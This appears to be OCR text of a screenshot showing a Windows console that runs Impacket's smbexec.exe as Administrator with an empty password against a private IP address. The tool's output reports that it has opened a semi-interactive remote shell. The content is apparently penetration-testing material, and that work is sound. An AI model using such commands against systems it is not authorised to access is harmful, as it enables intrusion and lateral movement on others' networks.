 2414@ROSENBERG D:\tools\penetration\after_penetration\impacket-examples-windows master ≡
.\smbexec.exe Administrator:" "@192.168.79.170
mpacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
!] Launching semi-interactive shell - Careful what you execute
:\Windows\system32>